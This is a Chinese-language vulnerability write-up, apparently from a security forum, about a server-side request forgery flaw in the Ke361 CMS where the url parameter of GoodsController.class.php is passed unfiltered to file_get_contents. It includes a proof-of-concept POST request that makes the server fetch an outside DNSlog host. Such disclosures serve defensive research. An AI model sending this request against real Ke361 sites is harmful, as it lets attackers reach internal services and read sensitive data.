问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

Ke361 GoodsController.class.php SSRF漏洞

# Ke361 GoodsController.class.php SSRF漏洞 ## 漏洞描述 Ke361 GoodsController.class.php URL参数存在 SSRF漏洞,通过漏洞可以获取敏感信息 ## 漏洞影响 Ke361 ## 环境搭建...







Ke361 GoodsController.class.php SSRF漏洞 ====================================== 漏洞描述 ---- Ke361 GoodsController.class.php URL参数存在 SSRF漏洞,通过漏洞可以获取敏感信息 漏洞影响 ---- Ke361 环境搭建 ---- <https://gitee.com/jcove/ke361> 漏洞复现 ---- CMS产品页面  存在漏洞的文件为 `Application/Home/Controller/GoodsController.class.php`  URL参数无任何过滤,传入 file\_get\_contents函数,造成SSRF漏洞,构造请求 ```php POST /index.php?s=/Goods/ajGetGoodsDetial url=http://6si2gt.dnslog.cn ```

发表于 2024-07-12 18:43:30

阅读 ( 3746 )

分类:

CMS

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!